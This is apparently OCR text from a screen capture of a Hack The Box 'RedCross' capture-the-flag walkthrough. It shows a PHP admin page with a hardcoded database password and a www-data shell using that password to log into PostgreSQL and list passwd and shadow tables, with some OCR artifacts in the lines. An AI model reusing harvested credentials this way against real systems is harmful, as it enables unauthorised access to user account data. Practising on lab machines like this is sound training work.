 Feb 29 | 9 : 32
192.168.0.18
10.10.14.28
10.10.10.113 - RedCross
}
if($action==='del'){
        header('refresh:1;url=/?page=users');
        $uid=$_POST['uid'];
        $dbconn = pg_connect("host=127.0.0.1 dbname=unix user=unixusrmgr password=dheu%7wjx8
B&");
        $result = pg_prepare($dbconn, "q1", "delete from passwd_table where uid = $1");
        $result = pg_execute($dbconn, "q1", array($uid));
        echo "User account deleted";
}
?>
www-data@redcross:/var/www/html/admin/pages$ psql -h 127.0.0.1 -d unix -U unixusrmgr
rmgr -h 127.0.0.1 -d unix -U unixusr
Password for user unixusrmgr: dheu%7wjx8B&
psql (11.22 (Debian 11.22-0+deb10u1), server 9.6.7)
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: o
ff)
Type "help" for help.
unix=> \dt
\dt
            List of relations
 Schema |     Name     | Type  |  Owner
--------+--------------+-------+----------
 public | group_table  | table | postgres
 public | passwd_table | table | postgres
 public | shadow_table | table | postgres
 public | usergroups   | table | postgres
(4 rows)
unix=> select * from passwd_table;
select * from passwd_table;
unix=>
unix=> \q
\q
could not save history to file "/var/www/.psql_history": No such file or directory
www-data@redcross:/var/www/html/admin/pages$
www-data@redcross:/var/www/html/admin/pages$ psql -h 127.0.0.1 -d unix -U unixusrmgr
rmgr -h 127.0.0.1 -d unix -U unixusr
Password for user unixusrmgr: dheu%7wjx8B&
psql (11.22 (Debian 11.22-0+deb10u1), server 9.6.7)
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: o
ff)
Type "help" for help.
unix=>
❯ cd HTB/RedCross
~/HTB/RedCross ✔ echo "rinku : 6LIIeAfN" >
RINKU Let's Hac